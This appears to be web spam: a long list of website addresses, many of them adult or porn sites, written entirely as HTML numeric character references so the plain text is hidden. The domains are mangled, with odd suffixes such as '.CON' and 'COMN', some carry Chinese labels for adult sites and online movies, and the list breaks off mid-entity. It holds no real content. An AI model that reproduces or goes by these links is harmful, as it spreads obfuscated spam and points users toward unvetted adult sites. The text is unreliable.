&#89;&#89;&#56;&#56;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#56;&#56;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#65;&#65;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#53;&#48;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#51;&#51;&#51;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#50;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#50;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#50;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#50;&#53;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#80;&#65;&#79;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#56;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#56;&#54;&#53;&#87;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#50;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#57;&#57;&#56;&#52;&#88;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#81;&#73;&#65;&#78;&#66;&#65;&#73;&#76;&#85;&#67;&#79;&#77;&#78;&#10;&#72;&#68;&#57;&#50;&#89;&#89;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#50;&#83;&#83;&#83;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#55;&#55;&#50;&#82;&#82;&#67;&#79;&#77;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#67;&#88;&#67;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#78;&#50;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#78;&#50;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#49;&#52;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#49;&#52;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#83;&#69;&#79;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#78;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#55;&#55;&#55;&#55;&#75;&#67;&#46;&#67;&#79;&#77;&#95;&#55;&#55;&#55;&#55;&#75;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#77;&#73;&#51;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#77;&#73;&#51;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#75;&#50;&#48;&#49;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#79;&#51;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#49;&#48;&#56;&#46;&#67;&#79;&#77;&#49;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#74;&#73;&#69;&#57;&#46;&#67;&#79;&#78;&#10;&#89;&#65;&#78;&#84;&#65;&#83;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#50;&#50;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#51;&#50;&#54;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#58;&#75;&#85;&#65;&#73;&#66;&#79;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#50;&#50;&#87;&#87;&#88;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#84;&#46;&#54;&#50;&#48;&#46;&#67;&#73;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#46;&#89;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#77;&#77;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#57;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#83;&#57;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#54;&#54;&#57;&#52;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#56;&#66;&#79;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#56;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#56;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#84;&#87;&#73;&#84;&#84;&#69;&#82;&#64;&#75;&#65;&#86;&#53;&#54;&#55;&#10;&#87;&#87;&#87;&#46;&#74;&#83;&#82;&#89;&#74;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#82;&#89;&#74;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#50;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#84;&#71;&#89;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#84;&#71;&#89;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#49;&#49;&#67;&#83;&#67;&#83;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#95;&#54;&#48;&#54;&#68;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#74;&#73;&#83;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#90;&#72;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#90;&#72;&#79;&#85;&#67;&#79;&#77;&#95;&#10;&#65279;&#81;&#73;&#69;&#90;&#73;&#83;&#72;&#73;&#80;&#73;&#78;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#12290;&#77;&#73;&#89;&#65;&#50;&#50;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#52;&#56;&#88;&#77;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#83;&#83;&#75;&#75;&#53;&#44;&#67;&#79;&#77;&#10;&#65279;&#24448;&#20107;&#25104;&#39118;&#50;&#48;&#52;&#53;&#51;&#48;&#44;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#50;&#48;&#49;&#57;&#44;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#70;&#73;&#78;&#65;&#78;&#67;&#69;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#71;&#90;&#70;&#73;&#78;&#65;&#78;&#67;&#69;&#71;&#79;&#86;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#54;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#54;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#82;&#82;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#82;&#82;&#83;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#49;&#49;&#50;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#49;&#66;&#85;&#76;&#85;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#72;&#73;&#67;&#72;&#65;&#86;&#25104;&#20154;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#81;&#81;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#81;&#81;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#90;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#53;&#90;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#51;&#56;&#56;&#87;&#67;&#79;&#77;&#45;&#82;&#68;&#81;&#85;&#79;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#89;&#69;&#48;&#50;&#44;&#67;&#76;&#67;&#66;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#66;&#66;&#66;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#77;&#69;&#73;&#90;&#85;&#53;&#50;&#48;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#90;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#90;&#87;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#73;&#90;&#90;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#74;&#74;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#74;&#74;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#81;&#73;&#85;&#75;&#75;&#55;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#46;&#67;&#79;&#77;&#84;&#65;&#10;&#87;&#87;&#87;&#44;&#55;&#48;&#48;&#65;&#86;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#88;&#73;&#85;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#68;&#80;&#77;&#71;&#83;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#83;&#69;&#71;&#85;&#73;&#55;&#55;&#55;&#71;&#73;&#70;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#70;&#79;&#67;&#90;&#52;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#50;&#70;&#79;&#67;&#90;&#52;&#79;&#82;&#71;&#95;&#10;&#70;&#82;&#69;&#69;&#84;&#86;&#88;&#88;&#88;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#44;&#50;&#49;&#83;&#68;&#83;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#80;&#51;&#51;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#80;&#52;&#52;&#52;&#52;&#81;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#54;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#67;&#67;&#67;&#57;&#56;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#88;&#89;&#50;&#48;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#88;&#89;&#50;&#48;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#66;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#66;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#55;&#90;&#69;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#83;&#73;&#53;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#83;&#73;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#83;&#75;&#49;&#56;&#55;&#53;&#49;&#19982;&#49;&#56;&#55;&#53;&#50;&#21306;&#21035;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#89;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#68;&#88;&#80;&#68;&#80;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#57;&#57;&#52;&#56;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#76;&#72;&#65;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#65;&#86;&#87;&#65;&#85;&#69;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#55;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#55;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#28857;&#75;&#65;&#78;&#52;&#51;&#50;&#49;&#28857;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#55;&#82;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#55;&#82;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#89;&#66;&#72;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#89;&#66;&#72;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#84;&#85;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#84;&#85;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#46;&#55;&#53;&#82;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#55;&#53;&#82;&#73;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#19977;&#20108;&#20061;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#78;&#10;&#50;&#50;&#51;&#51;&#22312;&#32447;&#30005;&#24433;&#10;&#88;&#73;&#65;&#79;&#74;&#73;&#69;&#74;&#73;&#69;&#57;&#57;&#46;&#67;&#79;&#77;&#32477;&#23545;&#30495;&#23454;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#78;&#78;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#95;&#32593;&#39029;&#25628;&#32034;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#53;&#54;&#48;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#54;&#57;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#53;&#55;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#53;&#55;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#53;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#67;&#68;&#87;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#88;&#67;&#68;&#87;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#80;&#65;&#95;&#77;&#86;&#95;&#67;&#79;&#77;&#10;&#86;&#86;&#86;&#86;&#49;&#49;&#51;&#83;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#85;&#74;&#73;&#90;&#73;&#90;&#73;&#10;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#79;&#72;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#79;&#88;&#79;&#72;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#69;&#46;&#67;&#79;&#77;&#69;&#10;&#22899;&#20154;&#19982;&#29482;&#90;&#79;&#79;&#90;&#48;&#87;&#87;&#87;&#66;&#76;&#77;&#54;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#95;&#80;&#80;&#68;&#68;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#51;&#49;&#46;&#67;&#79;&#77;&#76;&#10;&#65279;&#87;&#87;&#87;&#46;&#77;&#46;&#75;&#83;&#80;&#48;&#49;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#69;&#69;&#66;&#79;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#69;&#69;&#66;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#52;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#52;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#51;&#50;&#49;&#46;&#89;&#69;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#75;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#79;&#85;&#74;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#78;&#71;&#57;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#66;&#66;&#57;&#53;&#46;&#77;&#76;&#32769;&#21496;&#22359;&#19978;&#36710;&#78;&#10;&#87;&#87;&#87;&#95;&#68;&#65;&#82;&#85;&#76;&#85;&#65294;&#56;&#88;&#89;&#10;&#87;&#87;&#87;&#44;&#49;&#49;&#67;&#78;&#67;&#78;&#44;&#67;&#79;&#77;&#10;&#66;&#73;&#77;&#44;&#83;&#82;&#65;&#78;&#89;&#85;&#95;&#66;&#73;&#77;&#83;&#82;&#65;&#78;&#89;&#85;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#46;&#49;&#48;&#55;&#46;&#49;&#49;&#52;&#46;&#49;&#52;&#52;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#66;&#66;&#77;&#77;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#57;&#70;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#57;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#82;&#74;&#73;&#90;&#73;&#90;&#73;&#10;&#87;&#87;&#87;&#44;&#87;&#89;&#84;&#50;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#53;&#71;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#73;&#72;&#85;&#89;&#73;&#78;&#71;&#89;&#85;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#49;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#56;&#56;&#56;&#56;&#56;&#67;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#76;&#65;&#79;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#79;&#76;&#65;&#79;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#74;&#73;&#90;&#90;&#74;&#73;&#90;&#90;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#65292;&#50;&#53;&#53;&#72;&#72;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#88;&#54;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#76;&#69;&#84;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#75;&#75;&#77;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#68;&#80;&#73;&#65;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#70;&#81;&#71;&#74;&#90;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#70;&#81;&#71;&#74;&#90;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#84;&#84;&#84;&#49;&#51;&#49;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#72;&#68;&#72;&#52;&#52;&#67;&#48;&#77;&#10;&#22336;&#66;&#65;&#79;&#89;&#85;&#51;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#46;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#53;&#54;&#84;&#83;&#67;&#79;&#77;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#79;&#65;&#73;&#67;&#65;&#73;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#32;&#83;&#83;&#69;&#69;&#56;&#56;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#54;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#51;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#53;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#53;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#75;&#75;&#52;&#52;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#75;&#75;&#52;&#52;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#76;&#85;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#76;&#85;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#44;&#57;&#53;&#54;&#77;&#77;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#53;&#52;&#46;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#75;&#84;&#66;&#50;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#84;&#66;&#50;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#82;&#82;&#82;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#78;&#69;&#87;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#78;&#69;&#87;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#75;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#75;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#55;&#55;&#71;&#67;&#71;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#55;&#55;&#71;&#67;&#71;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#49;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#49;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#20122;&#27954;&#26149;&#40644;&#87;&#87;&#87;&#49;&#55;&#77;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#80;&#85;&#80;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#78;&#89;&#69;&#54;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#78;&#89;&#69;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#76;&#84;&#44;&#76;&#73;&#86;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#48;&#49;&#51;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#68;&#49;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#82;&#76;&#68;&#72;&#69;&#65;&#76;&#84;&#72;&#83;&#84;&#79;&#82;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#87;&#79;&#82;&#76;&#68;&#72;&#69;&#65;&#76;&#84;&#72;&#83;&#84;&#79;&#82;&#69;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#50;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#51;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#53;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#54;&#53;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#57;&#53;&#74;&#74;&#74;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#44;&#84;&#86;&#95;&#87;&#87;&#87;&#90;&#72;&#65;&#79;&#65;&#86;&#84;&#86;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#90;&#73;&#90;&#73;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#46;&#67;&#79;&#77;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#51;&#56;&#52;&#77;&#75;&#95;&#79;&#79;&#79;&#79;&#53;&#53;&#53;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#54;&#57;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#54;&#57;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#51;&#56;&#57;&#69;&#69;&#65292;&#67;&#48;&#77;&#10;&#84;&#85;&#84;&#65;&#75;&#83;&#73;&#75;&#73;&#88;&#72;&#65;&#89;&#65;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#66;&#66;&#49;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#